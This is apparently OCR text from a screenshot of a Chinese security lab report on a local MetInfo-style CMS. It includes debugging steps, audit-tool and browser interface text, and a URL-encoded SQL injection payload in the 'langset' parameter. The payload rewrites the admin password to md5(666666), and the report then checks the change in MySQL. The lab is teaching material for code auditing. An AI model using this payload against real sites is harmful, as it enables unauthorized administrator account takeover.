 实验指导书 实验报告 在线笔记
在/admin/include/common.in
c.php文件的52行和57行分别
加入 var_dump($_GET[langse
t]); 与 var_dump($quer
y);，用于显示相关信息。
4.2 最终构造出PAYLOAD:
url/admin/include/common.
inc.php?langset%5baa%2
7%2c%20admin_pass%3dmd
5%28666666%29%20where%
20id%3d1%23%5d
在火狐浏览器中输入地址：
localhost/hongya8/admin/i
nclude/common.inc.php?lan
gset%5baa%27%2c%20admi
n_pass%3dmd5%28666666%2
9%20where%20id%3d1%2
3%5d
4.3 在mysql控制台再次查看
密码，最终可以看到修改成
功，密码被成功修改为
666666。
select admin_id,admi
n_pass from met_admin_tab
le;
select md5(666666)
Seay源代码审计系统 C:\wamp\www\hongya8\admin\include\common.inc.php
新建项目 关闭项目 自动审计 全局搜索 审计插件 代码调试 函数查询 数据管理 正则编码 临时记录 系统配置 关于系统
文件结构 编码: UTF-8 词句: 翻译: 翻译
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
localhost/hongya8/admin/incl × 百度一下，你就知道 × 实验四 × +
localhost/hongya8/admin/include/common.inc.php?lang 百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城 移动版书签
INT SQL XSS Encryption Encoding Other
Load URL http://localhost/hongya8/admin/include/common.inc.php?langset%5baa%27%2c%20admin_pass%3dmd5%28666666%29%20where%20id%3d1
Split URL %23%5d
Execute
Enable Post data Enable Referrer
array (size=1)
'aa', admin_pass=md5(666666) where id=1#' => string '' (length=0)
string 'select * from met_lang where mark='Array' and lang='metinfo'' (length=60)
not have this language
英
c:\wamp\bin\my... c:\wamp\bin\my... Seay源代码审计... Mozilla Firefox 16:12